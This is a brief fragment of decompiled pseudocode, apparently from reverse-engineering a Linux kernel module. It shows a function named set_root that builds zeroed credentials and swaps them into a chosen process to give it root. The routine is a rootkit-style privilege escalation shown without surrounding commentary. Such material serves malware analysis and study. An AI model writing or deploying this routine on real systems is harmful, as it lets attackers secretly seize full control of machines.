 004006a0 int64_t set_root()
004006a0 {
004006a0 int32_t rdi_3 = __fentry__();
004006a9 int64_t rax = prepare_creds();
004006b3 int64_t rax_1 = find_get_pid((uint64_t)rdi_3);
004006b3
004006c3 if (rax && rax_1)
004006c3 {
004006c7 void* rax_2 = get_pid_task(rax_1, 0);
004006c7
004006cf if (rax_2)
004006cf {
004006d1 __builtin_memset(rax + 8, 0, 0x20);
004006f1 *(uint64_t*)((char*)rax_2 + 0xb90) = rax;
004006cf }
004006c3 }
004006c3
004006fc /* tailcall */
004006fc return __x86_return_thunk();
004006a0 }